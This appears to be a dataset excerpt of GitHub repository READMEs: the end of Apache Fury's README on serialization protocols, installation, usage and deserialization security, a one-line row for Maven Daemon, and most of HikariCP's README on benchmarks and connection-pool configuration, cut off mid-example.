- Supports [scala serialization](docs/guide/scala_guide.md)
- Supports automatic object serialization for golang.
## Protocols
Fury designed and implemented multiple binary protocols for different scenarios:
- **[xlang serialization format](docs/specification/xlang_serialization_spec.md)**:
- Cross-language serialize any object automatically, no need for IDL definition, schema compilation and object to/from
protocol conversion.
- Support optional shared reference and circular reference, no duplicate data or recursion error.
- Support object polymorphism.
- **[Java serialization format](docs/specification/java_serialization_spec.md)**: Highly-optimized and drop-in replacement for Java serialization.
- **[Row format format](docs/specification/row_format_spec.md)**: A cache-friendly binary random access format, supports skipping serialization and
partial serialization, and can convert to column-format automatically.
New protocols can be easily added based on Fury existing buffer, encoding, meta, codegen and other capabilities. All of those share the same codebase, and the optimization for one protocol can be reused by another protocol.
## Benchmarks
Different serialization frameworks are suitable for different scenarios, and benchmark results here are for reference only.
If you need to benchmark for your specific scenario, make sure all serialization frameworks are appropriately configured for that scenario.
Dynamic serialization frameworks support polymorphism and references, but they often come with a higher cost compared to static serialization frameworks, unless they utilize JIT techniques like Fury does.
To ensure accurate benchmark statistics, it is advisable to **warm up** the system before collecting data due to Fury's runtime code generation.
### Java Serialization
In these charts below, titles containing "compatible" represent schema compatible mode: type forward/backward compatibility is enabled; while titles without "compatible" represent schema consistent mode: class schema must be the same between serialization and deserialization.
Where `Struct` is a class with [100 primitive fields](https://github.com/apache/incubator-fury/tree/main/docs/benchmarks#Struct), `MediaContent` is a class from [jvm-serializers](https://github.com/eishay/jvm-serializers/blob/master/tpc/src/data/media/MediaContent.java), and `Sample` is a class from [kryo benchmark](https://github.com/EsotericSoftware/kryo/blob/master/benchmarks/src/main/java/com/esotericsoftware/kryo/benchmarks/data/Sample.java).
<p align="center">
<img width="24%" alt="" src="docs/benchmarks/compatible/bench_serialize_compatible_STRUCT_to_directBuffer_tps.png">
<img width="24%" alt="" src="docs/benchmarks/compatible/bench_serialize_compatible_MEDIA_CONTENT_to_array_tps.png">
<img width="24%" alt="" src="docs/benchmarks/serialization/bench_serialize_MEDIA_CONTENT_to_array_tps.png">
<img width="24%" alt="" src="docs/benchmarks/serialization/bench_serialize_SAMPLE_to_array_tps.png">
</p>
<p align="center">
<img width="24%" alt="" src="docs/benchmarks/compatible/bench_deserialize_compatible_STRUCT_from_directBuffer_tps.png">
<img width="24%" alt="" src="docs/benchmarks/compatible/bench_deserialize_compatible_MEDIA_CONTENT_from_array_tps.png">
<img width="24%" alt="" src="docs/benchmarks/deserialization/bench_deserialize_MEDIA_CONTENT_from_array_tps.png">
<img width="24%" alt="" src="docs/benchmarks/deserialization/bench_deserialize_SAMPLE_from_array_tps.png">
</p>
See [benchmarks](https://github.com/apache/incubator-fury/tree/main/docs/benchmarks) for more benchmarks about type forward/backward compatibility, off-heap support, zero-copy serialization.
## Installation
### Java
Nightly snapshot:
```xml
<repositories>
<repository>
<id>apache</id>
<url>https://repository.apache.org/snapshots/</url>
<releases>
<enabled>false</enabled>
</releases>
<snapshots>
<enabled>true</enabled>
</snapshots>
</repository>
</repositories>
<dependency>
<groupId>org.apache.fury</groupId>
<artifactId>fury-core</artifactId>
<version>0.5.0-SNAPSHOT</version>
</dependency>
<!-- row/arrow format support -->
<!-- <dependency>
<groupId>org.apache.fury</groupId>
<artifactId>fury-format</artifactId>
<version>0.5.0-SNAPSHOT</version>
</dependency> -->
```
Release version:
```xml
<dependency>
<groupId>org.furyio</groupId>
<artifactId>fury-core</artifactId>
<version>0.4.1</version>
</dependency>
<!-- row/arrow format support -->
<!-- <dependency>
<groupId>org.furyio</groupId>
<artifactId>fury-format</artifactId>
<version>0.4.1</version>
</dependency> -->
```
Maven groupId will be changed to `org.apache.fury` when next version is released.
### Scala
```sbt
libraryDependencies += "org.furyio" % "fury-core" % "0.4.1"
```
### Python
```bash
pip install pyfury
```
### JavaScript
```bash
npm install @furyjs/fury
```
### Golang
```bash
go get github.com/apache/incubator-fury/go/fury
```
## Quickstart
Here we give a quick start about how to use Fury, see [user guide](docs/README.md) for more details about [java](docs/guide/java_serialization_guide.md), [cross language](docs/guide/xlang_serialization_guide.md), and [row format](docs/guide/row_format_guide.md).
### Fury java object graph serialization
If you don't have cross-language requirements, using this mode will
result in better performance.
```java
import org.apache.fury.*;
import org.apache.fury.config.*;
import java.util.*;
public class Example {
public static void main(String[] args) {
SomeClass object = new SomeClass();
// Note that Fury instances should be reused between
// multiple serializations of different objects.
{
Fury fury = Fury.builder().withLanguage(Language.JAVA)
// Allow to deserialize objects unknown types, more flexible
// but may be insecure if the classes contains malicious code.
.requireClassRegistration(true)
.build();
// Registering types can reduce class name serialization overhead, but not mandatory.
// If class registration enabled, all custom types must be registered.
fury.register(SomeClass.class);
byte[] bytes = fury.serialize(object);
System.out.println(fury.deserialize(bytes));
}
{
ThreadSafeFury fury = Fury.builder().withLanguage(Language.JAVA)
// Allow to deserialize objects unknown types, more flexible
// but may be insecure if the classes contains malicious code.
.requireClassRegistration(true)
.buildThreadSafeFury();
byte[] bytes = fury.serialize(object);
System.out.println(fury.deserialize(bytes));
}
{
ThreadSafeFury fury = new ThreadLocalFury(classLoader -> {
Fury f = Fury.builder().withLanguage(Language.JAVA)
.withClassLoader(classLoader).build();
f.register(SomeClass.class);
return f;
});
byte[] bytes = fury.serialize(object);
System.out.println(fury.deserialize(bytes));
}
}
}
```
### Cross-language object graph serialization
**Java**
```java
import org.apache.fury.*;
import org.apache.fury.config.*;
import java.util.*;
public class ReferenceExample {
public static class SomeClass {
SomeClass f1;
Map<String, String> f2;
Map<String, String> f3;
}
public static Object createObject() {
SomeClass obj = new SomeClass();
obj.f1 = obj;
obj.f2 = ofHashMap("k1", "v1", "k2", "v2");
obj.f3 = obj.f2;
return obj;
}
// mvn exec:java -Dexec.mainClass="org.apache.fury.examples.ReferenceExample"
public static void main(String[] args) {
Fury fury = Fury.builder().withLanguage(Language.XLANG)
.withRefTracking(true).build();
fury.register(SomeClass.class, "example.SomeClass");
byte[] bytes = fury.serialize(createObject());
// bytes can be data serialized by other languages.
System.out.println(fury.deserialize(bytes));
}
}
```
**Python**
```python
from typing import Dict
import pyfury
class SomeClass:
f1: "SomeClass"
f2: Dict[str, str]
f3: Dict[str, str]
fury = pyfury.Fury(ref_tracking=True)
fury.register_class(SomeClass, type_tag="example.SomeClass")
obj = SomeClass()
obj.f2 = {"k1": "v1", "k2": "v2"}
obj.f1, obj.f3 = obj, obj.f2
data = fury.serialize(obj)
# bytes can be data serialized by other languages.
print(fury.deserialize(data))
```
**Golang**
```go
package main
import furygo "github.com/apache/incubator-fury/go/fury"
import "fmt"
func main() {
type SomeClass struct {
F1 *SomeClass
F2 map[string]string
F3 map[string]string
}
fury := furygo.NewFury(true)
if err := fury.RegisterTagType("example.SomeClass", SomeClass{}); err != nil {
panic(err)
}
value := &SomeClass{F2: map[string]string{"k1": "v1", "k2": "v2"}}
value.F3 = value.F2
value.F1 = value
bytes, err := fury.Marshal(value)
if err != nil {
}
var newValue interface{}
// bytes can be data serialized by other languages.
if err := fury.Unmarshal(bytes, &newValue); err != nil {
panic(err)
}
fmt.Println(newValue)
}
```
### Row format
#### Java
```java
public class Bar {
String f1;
List<Long> f2;
}
public class Foo {
int f1;
List<Integer> f2;
Map<String, Integer> f3;
List<Bar> f4;
}
RowEncoder<Foo> encoder = Encoders.bean(Foo.class);
Foo foo = new Foo();
foo.f1 = 10;
foo.f2 = IntStream.range(0, 1000000).boxed().collect(Collectors.toList());
foo.f3 = IntStream.range(0, 1000000).boxed().collect(Collectors.toMap(i -> "k"+i, i->i));
List<Bar> bars = new ArrayList<>(1000000);
for (int i = 0; i < 1000000; i++) {
Bar bar = new Bar();
bar.f1 = "s"+i;
bar.f2 = LongStream.range(0, 10).boxed().collect(Collectors.toList());
bars.add(bar);
}
foo.f4 = bars;
// Can be zero-copy read by python
BinaryRow binaryRow = encoder.toRow(foo);
// can be data from python
Foo newFoo = encoder.fromRow(binaryRow);
// zero-copy read List<Integer> f2
BinaryArray binaryArray2 = binaryRow.getArray(1);
// zero-copy read List<Bar> f4
BinaryArray binaryArray4 = binaryRow.getArray(3);
// zero-copy read 11th element of `readList<Bar> f4`
BinaryRow barStruct = binaryArray4.getStruct(10);
// zero-copy read 6th of f2 of 11th element of `readList<Bar> f4`
barStruct.getArray(1).getLong(5);
RowEncoder<Bar> barEncoder = Encoders.bean(Bar.class);
// deserialize part of data.
Bar newBar = barEncoder.fromRow(barStruct);
Bar newBar2 = barEncoder.fromRow(binaryArray4.getStruct(20));
```
#### Python
```python
@dataclass
class Bar:
f1: str
f2: List[pa.int64]
@dataclass
class Foo:
f1: pa.int32
f2: List[pa.int32]
f3: Dict[str, pa.int32]
f4: List[Bar]
encoder = pyfury.encoder(Foo)
foo = Foo(f1=10, f2=list(range(1000_000)),
f3={f"k{i}": i for i in range(1000_000)},
f4=[Bar(f1=f"s{i}", f2=list(range(10))) for i in range(1000_000)])
binary: bytes = encoder.to_row(foo).to_bytes()
foo_row = pyfury.RowData(encoder.schema, binary)
print(foo_row.f2[100000], foo_row.f4[100000].f1, foo_row.f4[200000].f2[5])
```
## Compatibility
### Schema Compatibility
Fury java object graph serialization supports class schema forward/backward compatibility. The serialization peer and deserialization peer can add/delete fields independently.
We plan to add the schema compatibility support of cross-language serialization after [meta compression](https://github.com/apache/incubator-fury/issues/203) is finished.
### Binary Compatibility
We are still improving our protocols, thus binary compatibility is not guaranteed between Fury major releases for now.
However, it is guaranteed between minor versions. Please
`versioning` your data by Fury major version if you will upgrade Fury in the future, see [how to upgrade fury](https://github.com/apache/incubator-fury/blob/main/docs/guide/java_object_graph_guide.md#upgrade-fury) for further details.
Binary compatibility will be guaranteed when Fury 1.0 is released.
## Security
Static serialization is relatively secure. But dynamic serialization such as Fury java/python native serialization supports deserializing unregistered types, which provides more dynamics and flexibility, but also introduce security risks.
For example, the deserialization may invoke `init` constructor or `equals`/`hashCode` method, if the method body contains malicious code, the system will be at risk.
Fury provides a class registration option that is enabled by default for such protocols, allowing only deserialization of trusted registered types or built-in types.
**Do not disable class registration unless you can ensure your environment is secure**.
If this option is disabled, you are responsible for serialization security. You can configure `org.apache.fury.resolver.ClassChecker` by
`ClassResolver#setClassChecker` to control which classes are allowed for serialization.
To report security vulnerabilities found in Fury, please follow the [ASF vulnerability reporting process](https://apache.org/security/#reporting-a-vulnerability).
## How to Build
Please read the [BUILD](docs/guide/DEVELOPMENT.md) guide for instructions on how to build.
## How to Contribute
Please read the [CONTRIBUTING](CONTRIBUTING.md) guide for instructions on how to contribute.
## License
Licensed under the [Apache License, Version 2.0](LICENSE)
| 0 |
apache/maven-mvnd | Apache Maven Daemon | apache-maven build-management java maven | null | 0 |
brettwooldridge/HikariCP | 光 HikariCP・A solid, high-performance, JDBC connection pool at last. | connection-pool high-performance java jdbc | <h1><img src="https://github.com/brettwooldridge/HikariCP/wiki/Hikari.png"> HikariCP<sup><sup> It's Faster.</sup></sup><sub><sub><sup>Hi·ka·ri [hi·ka·'lē] (<i>Origin: Japanese</i>): light; ray.</sup></sub></sub></h1><br>
[![][Build Status img]][Build Status]
[![][Coverage Status img]][Coverage Status]
[![][license img]][license]
[![][Maven Central img]][Maven Central]
[![][Javadocs img]][Javadocs]
[![][Librapay img]][Librapay]
Fast, simple, reliable. HikariCP is a "zero-overhead" production ready JDBC connection pool. At roughly 130Kb, the library is very light. Read about [how we do it here](https://github.com/brettwooldridge/HikariCP/wiki/Down-the-Rabbit-Hole).
<sup>**"Simplicity is prerequisite for reliability."**<br>
- *Edsger Dijkstra*</sup>
----------------------------------------------------
### Index
* [Artifacts](#artifacts)
* [JMH Benchmarks](#checkered_flag-jmh-benchmarks)
* [Analyses](#microscope-analyses)
* [Spike Demand Pool Comparison](#spike-demand-pool-comparison)
* [You're probably doing it wrong](#youre-probably-doing-it-wrong)
* [WIX Engineering Analysis](#wix-engineering-analysis)
* [Failure: Pools behaving badly](#failure-pools-behaving-badly)
* [User Testimonials](#family-user-testimonials) <br>
* [Configuration](#gear-configuration-knobs-baby) <br>
* [Essentials](#essentials)
* [Frequently used](#frequently-used)
* [Infrequently used](#infrequently-used)
* [Initialization](#rocket-initialization)
----------------------------------------------------
### Artifacts
_**Java 11+** maven artifact:_
```xml
<dependency>
<groupId>com.zaxxer</groupId>
<artifactId>HikariCP</artifactId>
<version>5.1.0</version>
</dependency>
```
_Java 8 maven artifact (*maintenance mode*):_
```xml
<dependency>
<groupId>com.zaxxer</groupId>
<artifactId>HikariCP</artifactId>
<version>4.0.3</version>
</dependency>
```
_Java 7 maven artifact (*maintenance mode*):_
```xml
<dependency>
<groupId>com.zaxxer</groupId>
<artifactId>HikariCP-java7</artifactId>
<version>2.4.13</version>
</dependency>
```
_Java 6 maven artifact (*maintenance mode*):_
```xml
<dependency>
<groupId>com.zaxxer</groupId>
<artifactId>HikariCP-java6</artifactId>
<version>2.3.13</version>
</dependency>
```
Or [download from here](http://search.maven.org/#search%7Cga%7C1%7Ccom.zaxxer.hikaricp).
----------------------------------------------------
### :checkered_flag: JMH Benchmarks
Microbenchmarks were created to isolate and measure the overhead of pools using the [JMH microbenchmark framework](http://openjdk.java.net/projects/code-tools/jmh/). You can checkout the [HikariCP benchmark project for details](https://github.com/brettwooldridge/HikariCP-benchmark) and review/run the benchmarks yourself.

* One *Connection Cycle* is defined as single ``DataSource.getConnection()``/``Connection.close()``.
* One *Statement Cycle* is defined as single ``Connection.prepareStatement()``, ``Statement.execute()``, ``Statement.close()``.
<sup>
<sup>1</sup> Versions: HikariCP 2.6.0, commons-dbcp2 2.1.1, Tomcat 8.0.24, Vibur 16.1, c3p0 0.9.5.2, Java 8u111 <br/>
<sup>2</sup> Intel Core i7-3770 CPU @ 3.40GHz <br/>
<sup>3</sup> Uncontended benchmark: 32 threads/32 connections, Contended benchmark: 32 threads, 16 connections <br/>
<sup>4</sup> Apache Tomcat fails to complete the Statement benchmark when the Tomcat <i>StatementFinalizer</i> is used <a href="https://raw.githubusercontent.com/wiki/brettwooldridge/HikariCP/markdown/Tomcat-Statement-Failure.md">due to excessive garbage collection times</a><br/>
<sup>5</sup> Apache DBCP fails to complete the Statement benchmark <a href="https://raw.githubusercontent.com/wiki/brettwooldridge/HikariCP/markdown/Dbcp2-Statement-Failure.md">due to excessive garbage collection times</a>
</sup>
----------------------------------------------------
### :microscope: Analyses
#### Spike Demand Pool Comparison
<a href="https://github.com/brettwooldridge/HikariCP/blob/dev/documents/Welcome-To-The-Jungle.md"><img width="400" align="right" src="https://github.com/brettwooldridge/HikariCP/wiki/Spike-Hikari.png"></a>
Analysis of HikariCP v2.6, in comparison to other pools, in relation to a unique "spike demand" load.
The customer's environment imposed a high cost of new connection acquisition, and a requirement for a dynamically-sized pool, but yet a need for responsiveness to request spikes. Read about the spike demand handling [here](https://github.com/brettwooldridge/HikariCP/blob/dev/documents/Welcome-To-The-Jungle.md).
<br/>
<br/>
#### You're [probably] doing it wrong
<a href="https://github.com/brettwooldridge/HikariCP/wiki/About-Pool-Sizing"><img width="200" align="right" src="https://github.com/brettwooldridge/HikariCP/wiki/Postgres_Chart.png"></a>
AKA *"What you probably didn't know about connection pool sizing"*. Watch a video from the Oracle Real-world Performance group, and learn about why connection pools do not need to be sized as large as they often are. In fact, oversized connection pools have a clear and demonstrable *negative* impact on performance; a 50x difference in the case of the Oracle demonstration. [Read on to find out](https://github.com/brettwooldridge/HikariCP/wiki/About-Pool-Sizing).
<br/>
#### WIX Engineering Analysis
<a href="https://www.wix.engineering/blog/how-does-hikaricp-compare-to-other-connection-pools"><img width="180" align="left" src="https://github.com/brettwooldridge/HikariCP/wiki/Wix-Engineering.png"></a>
We'd like to thank the guys over at WIX for the unsolicited and deep write-up about HikariCP on their [engineering blog](https://www.wix.engineering/post/how-does-hikaricp-compare-to-other-connection-pools). Take a look if you have time.
<br/>
<br/>
<br/>
#### Failure: Pools behaving badly
Read our interesting ["Database down" pool challenge](https://github.com/brettwooldridge/HikariCP/wiki/Bad-Behavior:-Handling-Database-Down).
----------------------------------------------------
#### "Imitation Is The Sincerest Form Of Plagiarism" - <sub><sup>anonymous</sup></sub>
Open source software like HikariCP, like any product, competes in the free market. We get it. We understand that product advancements, once public, are often co-opted. And we understand that ideas can arise from the zeitgeist; simultaneously and independently. But the timeline of innovation, particularly in open source projects, is also clear and we want our users to understand the direction of flow of innovation in our space. It could be demoralizing to see the result of hundreds of hours of thought and research co-opted so easily, and perhaps that is inherent in a free marketplace, but we are not demoralized. *We are motivated; to widen the gap.*
----------------------------------------------------
### :family: User Testimonials
[](https://twitter.com/jkuipers)<br/>
[](https://twitter.com/steve_objectify)<br/>
[](https://twitter.com/brettemeyer)<br/>
[](https://twitter.com/dgomesbr/status/527521925401419776)
------------------------------
### :gear: Configuration (knobs, baby!)
HikariCP comes with *sane* defaults that perform well in most deployments without additional tweaking. **Every property is optional, except for the "essentials" marked below.**
<sup>📎</sup> *HikariCP uses milliseconds for all time values.*
🚨 HikariCP relies on accurate timers for both performance and reliability. It is *imperative* that your server is synchronized with a time-source such as an NTP server. *Especially* if your server is running within a virtual machine. Why? [Read more here](https://dba.stackexchange.com/a/171020). **Do not rely on hypervisor settings to "synchronize" the clock of the virtual machine. Configure time-source synchronization inside the virtual machine.** If you come asking for support on an issue that turns out to be caused by lack time synchronization, you will be taunted publicly on Twitter.
#### Essentials
🔤``dataSourceClassName``<br/>
This is the name of the ``DataSource`` class provided by the JDBC driver. Consult the
documentation for your specific JDBC driver to get this class name, or see the [table](https://github.com/brettwooldridge/HikariCP#popular-datasource-class-names) below.
Note XA data sources are not supported. XA requires a real transaction manager like
[bitronix](https://github.com/bitronix/btm). Note that you do not need this property if you are using
``jdbcUrl`` for "old-school" DriverManager-based JDBC driver configuration.
*Default: none*
*- or -*
🔤``jdbcUrl``<br/>
This property directs HikariCP to use "DriverManager-based" configuration. We feel that DataSource-based
configuration (above) is superior for a variety of reasons (see below), but for many deployments there is
little significant difference. **When using this property with "old" drivers, you may also need to set
the ``driverClassName`` property, but try it first without.** Note that if this property is used, you may
still use *DataSource* properties to configure your driver and is in fact recommended over driver parameters
specified in the URL itself.
*Default: none*
***
🔤``username``<br/>
This property sets the default authentication username used when obtaining *Connections* from
the underlying driver. Note that for DataSources this works in a very deterministic fashion by
calling ``DataSource.getConnection(*username*, password)`` on the underlying DataSource. However,
for Driver-based configurations, every driver is different. In the case of Driver-based, HikariCP
will use this ``username`` property to set a ``user`` property in the ``Properties`` passed to the
driver's ``DriverManager.getConnection(jdbcUrl, props)`` call. If this is not what you need,
skip this method entirely and call ``addDataSourceProperty("username", ...)``, for example.
*Default: none*
🔤``password``<br/>
This property sets the default authentication password used when obtaining *Connections* from
the underlying driver. Note that for DataSources this works in a very deterministic fashion by
calling ``DataSource.getConnection(username, *password*)`` on the underlying DataSource. However,
for Driver-based configurations, every driver is different. In the case of Driver-based, HikariCP
will use this ``password`` property to set a ``password`` property in the ``Properties`` passed to the
driver's ``DriverManager.getConnection(jdbcUrl, props)`` call. If this is not what you need,
skip this method entirely and call ``addDataSourceProperty("pass", ...)``, for example.
*Default: none*
#### Frequently used
✅``autoCommit``<br/>
This property controls the default auto-commit behavior of connections returned from the pool.
It is a boolean value.
*Default: true*
⏳``connectionTimeout``<br/>
This property controls the maximum number of milliseconds that a client (that's you) will wait
for a connection from the pool. If this time is exceeded without a connection becoming
available, a SQLException will be thrown. Lowest acceptable connection timeout is 250 ms.
*Default: 30000 (30 seconds)*
⏳``idleTimeout``<br/>
This property controls the maximum amount of time that a connection is allowed to sit idle in the
pool. **This setting only applies when ``minimumIdle`` is defined to be less than ``maximumPoolSize``.**
Idle connections will *not* be retired once the pool reaches ``minimumIdle`` connections. Whether a
connection is retired as idle or not is subject to a maximum variation of +30 seconds, and average
variation of +15 seconds. A connection will never be retired as idle *before* this timeout. A value
of 0 means that idle connections are never removed from the pool. The minimum allowed value is 10000ms
(10 seconds).
*Default: 600000 (10 minutes)*
⏳``keepaliveTime``<br/>
This property controls how frequently HikariCP will attempt to keep a connection alive, in order to prevent
it from being timed out by the database or network infrastructure. This value must be less than the
`maxLifetime` value. A "keepalive" will only occur on an idle connection. When the time arrives for a "keepalive"
against a given connection, that connection will be removed from the pool, "pinged", and then returned to the
pool. The 'ping' is one of either: invocation of the JDBC4 `isValid()` method, or execution of the
`connectionTestQuery`. Typically, the duration out-of-the-pool should be measured in single digit milliseconds
or even sub-millisecond, and therefore should have little or no noticeable performance impact. The minimum
allowed value is 30000ms (30 seconds), but a value in the range of minutes is most desirable.
*Default: 0 (disabled)*
⏳``maxLifetime``<br/>
This property controls the maximum lifetime of a connection in the pool. An in-use connection will
never be retired, only when it is closed will it then be removed. On a connection-by-connection
basis, minor negative attenuation is applied to avoid mass-extinction in the pool. **We strongly recommend
setting this value, and it should be several seconds shorter than any database or infrastructure imposed
connection time limit.** A value of 0 indicates no maximum lifetime (infinite lifetime), subject of
course to the ``idleTimeout`` setting. The minimum allowed value is 30000ms (30 seconds).
*Default: 1800000 (30 minutes)*
🔤``connectionTestQuery``<br/>
**If your driver supports JDBC4 we strongly recommend not setting this property.** This is for
"legacy" drivers that do not support the JDBC4 ``Connection.isValid() API``. This is the query that
will be executed just before a connection is given to you from the pool to validate that the
connection to the database is still alive. *Again, try running the pool without this property,
HikariCP will log an error if your driver is not JDBC4 compliant to let you know.*
*Default: none*
🔢``minimumIdle``<br/>
This property controls the minimum number of *idle connections* that HikariCP tries to maintain
in the pool. If the idle connections dip below this value and total connections in the pool are less than ``maximumPoolSize``,
HikariCP will make a best effort to add additional connections quickly and efficiently.
However, for maximum performance and responsiveness to spike demands,
we recommend *not* setting this value and instead allowing HikariCP to act as a *fixed size* connection pool.
*Default: same as maximumPoolSize*
🔢``maximumPoolSize``<br/>
This property controls the maximum size that the pool is allowed to reach, including both
idle and in-use connections. Basically this value will determine the maximum number of
actual connections to the database backend. A reasonable value for this is best determined
by your execution environment. When the pool reaches this size, and no idle connections are
available, calls to getConnection() will block for up to ``connectionTimeout`` milliseconds
before timing out. Please read [about pool sizing](https://github.com/brettwooldridge/HikariCP/wiki/About-Pool-Sizing).
*Default: 10*
📈``metricRegistry``<br/>
This property is only available via programmatic configuration or IoC container. This property
allows you to specify an instance of a *Codahale/Dropwizard* ``MetricRegistry`` to be used by the
pool to record various metrics. See the [Metrics](https://github.com/brettwooldridge/HikariCP/wiki/Dropwizard-Metrics)
wiki page for details.
*Default: none*
📈``healthCheckRegistry``<br/>
This property is only available via programmatic configuration or IoC container. This property
allows you to specify an instance of a *Codahale/Dropwizard* ``HealthCheckRegistry`` to be used by the
pool to report current health information. See the [Health Checks](https://github.com/brettwooldridge/HikariCP/wiki/Dropwizard-HealthChecks)
wiki page for details.
*Default: none*
🔤``poolName``<br/>
This property represents a user-defined name for the connection pool and appears mainly
in logging and JMX management consoles to identify pools and pool configurations.
*Default: auto-generated*
#### Infrequently used
⏳``initializationFailTimeout``<br/>
This property controls whether the pool will "fail fast" if the pool cannot be seeded with
an initial connection successfully. Any positive number is taken to be the number of
milliseconds to attempt to acquire an initial connection; the application thread will be
blocked during this period. If a connection cannot be acquired before this timeout occurs,
an exception will be thrown. This timeout is applied *after* the ``connectionTimeout``
period. If the value is zero (0), HikariCP will attempt to obtain and validate a connection.
If a connection is obtained, but fails validation, an exception will be thrown and the pool
not started. However, if a connection cannot be obtained, the pool will start, but later
efforts to obtain a connection may fail. A value less than zero will bypass any initial
connection attempt, and the pool will start immediately while trying to obtain connections
in the background. Consequently, later efforts to obtain a connection may fail.
*Default: 1*
❎``isolateInternalQueries``<br/>
This property determines whether HikariCP isolates internal pool queries, such as the
connection alive test, in their own transaction. Since these are typically read-only
queries, it is rarely necessary to encapsulate them in their own transaction. This
property only applies if ``autoCommit`` is disabled.
*Default: false*
❎``allowPoolSuspension``<br/>
This property controls whether the pool can be suspended and resumed through JMX. This is
useful for certain failover automation scenarios. When the pool is suspended, calls to
``getConnection()`` will *not* timeout and will be held until the pool is resumed.
*Default: false*
❎``readOnly``<br/>
This property controls whether *Connections* obtained from the pool are in read-only mode by
default. Note some databases do not support the concept of read-only mode, while others provide
query optimizations when the *Connection* is set to read-only. Whether you need this property
or not will depend largely on your application and database.
*Default: false*
❎``registerMbeans``<br/>
This property controls whether or not JMX Management Beans ("MBeans") are registered or not.
*Default: false*
🔤``catalog``<br/>
This property sets the default *catalog* for databases that support the concept of catalogs.
If this property is not specified, the default catalog defined by the JDBC driver is used.
*Default: driver default*
🔤``connectionInitSql``<br/>
This property sets a SQL statement that will be executed after every new connection creation
before adding it to the pool. If this SQL is not valid or throws an exception, it will be
treated as a connection failure and the standard retry logic will be followed.
*Default: none*
🔤``driverClassName``<br/>
HikariCP will attempt to resolve a driver through the DriverManager based solely on the ``jdbcUrl``,
but for some older drivers the ``driverClassName`` must also be specified. Omit this property unless
you get an obvious error message indicating that the driver was not found.
*Default: none*
🔤``transactionIsolation``<br/>
This property controls the default transaction isolation level of connections returned from
the pool. If this property is not specified, the default transaction isolation level defined
by the JDBC driver is used. Only use this property if you have specific isolation requirements that are
common for all queries. The value of this property is the constant name from the ``Connection``
class such as ``TRANSACTION_READ_COMMITTED``, ``TRANSACTION_REPEATABLE_READ``, etc.
*Default: driver default*
⏳``validationTimeout``<br/>
This property controls the maximum amount of time that a connection will be tested for aliveness.
This value must be less than the ``connectionTimeout``. Lowest acceptable validation timeout is 250 ms.
*Default: 5000*
⏳``leakDetectionThreshold``<br/>
This property controls the amount of time that a connection can be out of the pool before a
message is logged indicating a possible connection leak. A value of 0 means leak detection
is disabled. Lowest acceptable value for enabling leak detection is 2000 (2 seconds).
*Default: 0*
➡``dataSource``<br/>
This property is only available via programmatic configuration or IoC container. This property
allows you to directly set the instance of the ``DataSource`` to be wrapped by the pool, rather than
having HikariCP construct it via reflection. This can be useful in some dependency injection
frameworks. When this property is specified, the ``dataSourceClassName`` property and all
DataSource-specific properties will be ignored.
*Default: none*
🔤``schema``<br/>
This property sets the default *schema* for databases that support the concept of schemas.
If this property is not specified, the default schema defined by the JDBC driver is used.
*Default: driver default*
➡``threadFactory``<br/>
This property is only available via programmatic configuration or IoC container. This property
allows you to set the instance of the ``java.util.concurrent.ThreadFactory`` that will be used
for creating all threads used by the pool. It is needed in some restricted execution environments
where threads can only be created through a ``ThreadFactory`` provided by the application container.
*Default: none*
➡``scheduledExecutor``<br/>
This property is only available via programmatic configuration or IoC container. This property
allows you to set the instance of the ``java.util.concurrent.ScheduledExecutorService`` that will
be used for various internally scheduled tasks. If supplying HikariCP with a ``ScheduledThreadPoolExecutor``
instance, it is recommended that ``setRemoveOnCancelPolicy(true)`` is used.
*Default: none*
----------------------------------------------------
#### Missing Knobs
HikariCP has plenty of "knobs" to turn as you can see above, but comparatively less than some other pools.
This is a design philosophy. The HikariCP design aesthetic is Minimalism. In keeping with the
*simple is better* or *less is more* design philosophy, some configuration axis are intentionally left out.
#### Statement Cache
Many connection pools, including Apache DBCP, Vibur, c3p0 and others offer ``PreparedStatement`` caching.
HikariCP does not. Why?
At the connection pool layer ``PreparedStatements`` can only be cached *per connection*. If your application
has 250 commonly executed queries and a pool of 20 connections you are asking your database to hold on to
5000 query execution plans -- and similarly the pool must cache this many ``PreparedStatements`` and their
related graph of objects.
Most major database JDBC drivers already have a Statement cache that can be configured, including PostgreSQL,
Oracle, Derby, MySQL, DB2, and many others. JDBC drivers are in a unique position to exploit database specific
features, and nearly all of the caching implementations are capable of sharing execution plans *across connections*.
This means that instead of 5000 statements in memory and associated execution plans, your 250 commonly executed
queries result in exactly 250 execution plans in the database. Clever implementations do not even retain
``PreparedStatement`` objects in memory at the driver-level but instead merely attach new instances to existing plan IDs.
Using a statement cache at the pooling layer is an [anti-pattern](https://en.wikipedia.org/wiki/Anti-pattern),
and will negatively impact your application performance compared to driver-provided caches.
#### Log Statement Text / Slow Query Logging
Like Statement caching, most major database vendors support statement logging through
properties of their own driver. This includes Oracle, MySQL, Derby, MSSQL, and others. Some
even support slow query logging. For those few databases that do not support it, several options are available.
We have received [a report that p6spy works well](https://github.com/brettwooldridge/HikariCP/issues/57#issuecomment-354647631),
and also note the availability of [log4jdbc](https://github.com/arthurblake/log4jdbc) and [jdbcdslog-exp](https://code.google.com/p/jdbcdslog-exp/).
#### Rapid Recovery
Please read the [Rapid Recovery Guide](https://github.com/brettwooldridge/HikariCP/wiki/Rapid-Recovery) for details on how to configure your driver and system for proper recovery from database restart and network partition events.
----------------------------------------------------
### :rocket: Initialization
You can use the ``HikariConfig`` class like so<sup>1</sup>:
```java
HikariConfig config = new HikariConfig();
config.setJdbcUrl("jdbc:mysql://localhost:3306/simpsons");
config.setUsername("bart");
config.setPassword("51mp50n");
config.addDataSourceProperty("cachePrepStmts", "true");
config.addDataSourceProperty("prepStmtCacheSize", "250");
config.addDataSourceProperty("prepStmtCacheSqlLimit", "2048");
HikariDataSource ds = new HikariDataSource(config);
```
<sup><sup>1</sup> MySQL-specific example, DO NOT COPY VERBATIM.</sup>
or directly instantiate a ``HikariDataSource`` like so:
```java
HikariDataSource ds = new HikariDataSource();
ds.setJdbcUrl("jdbc:mysql://localhost:3306/simpsons");
ds.setUsername("bart");
ds.setPassword("51mp50n");
...
```
or property file based:
```java
// Examines both filesystem and classpath for .properties file
HikariConfig config = new HikariConfig("/some/path/hikari.properties");
HikariDataSource ds = new HikariDataSource(config);
```
Example property file:
```ini
dataSourceClassName=org.postgresql.ds.PGSimpleDataSource
dataSource.user=test
dataSource.password=test
dataSource.databaseName=mydb
dataSource.portNumber=5432
dataSource.serverName=localhost
```
or ``java.util.Properties`` based:
```java
Properties props = new Properties();
props.setProperty("dataSourceClassName", "org.postgresql.ds.PGSimpleDataSource");
props.setProperty("dataSource.user", "test");
